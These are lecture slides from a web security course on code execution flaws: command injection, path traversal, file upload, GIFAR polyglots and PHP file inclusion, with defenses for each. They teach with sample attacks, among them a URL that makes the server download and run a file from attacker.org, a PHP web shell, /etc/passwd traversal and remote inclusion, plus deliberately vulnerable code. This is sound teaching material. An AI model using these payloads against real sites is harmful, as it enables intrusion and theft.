

# **CSE 361: Web Security**

Code Execution Flaws

Nick Nikiforakis

### Recap: Input to a Web server





#### Visible form fields

Hidden form fields

Any other GET/POST parameters

**Cookies** 

Arbitrary HTTP headers



#### Command Injection



#### Running OS level commands

- Developers may choose to run OS commands with user input
	- Programming language has no library (e.g., htpasswd generation)
	- Developer can't be bothered to find a better way

#### **import os** def add user(request, username, password): os.system("htpasswd -b .htpasswd **%s %s**" % (username, password)) **return** HttpResponse("user added")

#### OS commands - regular use

- Regular usage: [http://example.org/add\\_user?username=fry&password=secret](http://example.org/add_user?username=ben&password=secret)
- Result:

htpasswd -b .htpasswd fry secret

```
import os
def add_user(request, username, password):
  os.system("htpasswd -b .htpasswd %s %s" % (username, password))
  return HttpResponse("user added")
```
#### OS commands - malicious use

- Malicious usage
	- http://example.org/add\_user?username=fry; wget http://attacker.org/mal; chmod +x mal; ./mal %26 %23&password=secret
- Result
	- htpasswd -b .htpasswd fry; wget http://attacker.org/mal; chmod +x mal; ./mal & #secret



#### Executing code in bash

- Bash offers several options to execute multiple commands
- cmd1; cmd2 chain two commands together
	- regardless of the results of the first command
- cmd1 && cmd2 execute second command if first worked
- cmd1 | cmd2 pass output of cmd1 to cmd2 (via STDIN)
- cmd1  $$(cmd2) execute cmd2 and pass it as parameter to cmd1$
- cmd1 `cmd2` execute cmd2 and pass it as parameter to cmd1

### Stopping command injection

- Problem: command and arguments not properly separated
	- bash parses and expands arguments (e.g., \$ operations)
- Solution 1 (Python): separate command and arguments



#### Stopping command injection

- Solution 2 (PHP): escape arguments properly
	- single-quoted strings are not interpreted by bash

#### **Description**

string escapeshellarg (string \$arg)

escapeshellarg() adds single quotes around a string and quotes/escapes any existing single quotes allowing you to pass a string directly to a shell function and having it be treated as a single safe argument. This function should be used to escape individual arguments to shell functions coming from user input. The shell functions include exec(), system() and the backtick operator.

#### Path Traversal



```
<?php
$filename = $_GET["filename"];
return file_get_contents("downloads/" . $filename);
?>
```
- Attacker controls filename parameter
- Directory can be navigated with ../../
	- $\cdot$  filename= $\ldots/$ ../../../etc/passwd (in Linux, going to /.. leads to /)

```
<?php
$filename = $_GET["filename"];
return file_get_contents("downloads/" . $filename);
?>
```

```
<?php
$uploaded = $_FILES["upfile"];
$destination = sprintf("./uploads/%s", $_FILES["upfile"]["name"]);
move_uploaded_file($_FILES["upfile"]["tmp_name"], $destination);
?>
```
- Attacker controls name of uploaded file
- name=../index.php overwrites index.php

```
<?php
$uploaded = $_FILES["upfile"];
$destination = sprintf("./uploads/%s", $ FILES["upfile"]["name"]);
move_uploaded_file($_FILES["upfile"]["tmp_name"], $destination);
?>
```
# Summary: Path Traversal

- Insufficient checking of input for meta characters
	- . and /
- May leak arbitrary files
	- /etc/passwd
	- .htpasswd
- May lead to overwritten files
	- potentially executable files like PHP

#### Unrestricted File Upload



### Uploading arbitrary files

- Consider a service that allows for file upload
	- e.g., profile pictures
- Possible vulnerability if file type/ending is not checked
	- upload PHP file instead of an image -> remote code execution
		- $\cdot$  <?php system(\$ GET['cmd']); ?>
- Uploading other types of files may also cause issues
	- HTML (basically XSS by upload)
	- Flash files (inherit origin)
		- Less relevant today since Flash has been officially discontinued
	- "Passive" content: SVG
		- allows for inline JavaScript

## JavaScript in SVG

```
<?xml version="1.0" standalone="no"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" 
"http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg width="800px" height="800px" viewBox="0 0 800 800"
     version="1.1" xmlns="http://www.w3.org/2000/svg"
     xmlns:xlink="http://www.w3.org/1999/xlink">
 <defs>
```
**<script>**

```
alert(document.domain);
```
**</script>**

**</defs>**

```
<circle cx="100" cy="100" r="25" fill="#c32e04" />
```
#### **</svg>**

## Content Sniffing

- Recall Rosetta Flash attack
	- JSONP endpoint was incorrectly interpreted as valid Flash file
- Recall "browser war"
	- browsers are error-tolerant to a fault
- To display content properly, browsers conduct "content sniffing"
	- if no MIME type is available, "sniff" bytes to determine correct type
	- some browsers force content type based on type of inclusion (e.g., applet)
- Famous example: GIFAR Polyglot

#### GIFAR

- Combination of a GIF and a JAR
	- GIF and JPG carry information on file format in first bytes
	- JAR (really just a ZIP) has "header" at the end of the file

cse361@nikifor-VirtualBox:~\$ cat futurama.gif futurama.zip > futurama-gifar.gif cse361@nikifor-VirtualBox:~\$ file futurama-gifar.gif futurama-gifar.gif: GIF image data, version 89a, 498 x 331 cse361@nikifor-VirtualBox:~\$ unzip futurama.zip Archive: futurama.zip replace futurama.gif? [y]es, [n]o, [A]ll, [N]one, [r]ename: [

### **GIFAR Exploitation**



<applet archive="http://vuln.com /gifar.jar" code="com.attacker.run"> </applet>









### Avoiding malicious image files

- Use libraries to convert image
	- e.g., convert from imagemagick
	- removes non-image content
- Clear meta data of images
	- e.g., EXIF tags on JPEGs
- Have separate domain for upload
	- PHP shell case: just CDN data is compromised
	- GIFAR/Polyglot attacks against browser now in useless origin
	- (check your Facebook or Twitter profile pic URL...)

#### File Inclusion



## Side-note: PHP Parsing rules

- PHP is a HTML preprocessor
	- mixed HTML and PHP code
- Only code between opening/closing PHP tags is executed
	- $\langle$ ?php /  $\langle$ ? and ?>
- Any other bytes are simply output to the client
- Parsing is recursively applied to include files



### Modular functionality

- Application code may be split across multiple files
	- e.g., language declaration, commonly used functionality, ...
- PHP has two different types of inclusions
	- include / include\_once: includes files, merely warns in case of error
	- require / require\_once: includes files, dies if inclusion fails

```
<?php
   // navigation and other fixed content
include($_GET["page"]);
?>
```


# Including files - regular use

- Regular usage: http://example.org/main.php?page=contact.php
	- includes contact.php from the current directory
- May recursively include other files

```
<?php
   // navigation and other fixed content
include($_GET["page"]);
?>
```
**26**

## Including files - malicious use

- Denial of Service: http://example.org/main.php?page=main.php
	- includes itself all over again, possibly exhausting resources
	- PHP typically dies early on (default memory\_limit 128M)
- Code Injection:

http://example.org/main.php?page=http://attacker.org/malicious

- allow\_url\_include = Off by default in current PHP configurations
- beware of multiple web spaces on single host/upload feature (Local File Inclusion)

```
<?php
   // navigation and other fixed content
include($_GET["page"]);
?>
```


# Including files - reading arbitrary files

- PHP has weird filter URLs
	- e.g.,<php://filter/convert.base64-encode/resource=index.php>
		- reads index.php, then applies base64 encoding
- Recall: only code between <?php and ?> is executed
	- PHP "includes" content as base64, i.e., you can leak arbitrary files

<?php *// navigation and other fixed content* **include**(\$\_GET["page"]); ?>



#### Avoiding file inclusion flaws / path traversal

- Keep list of files allowed for inclusion
	- alternatively: ?page=1, map integer for pre-defined list of files
- Call basename() function on input
	- ensures that no other path can be traversed to
	- Python: os.path.basename()
- Restrict possible directories with open basedir
	- any paths not within that dir are inaccessible

#### Quiz

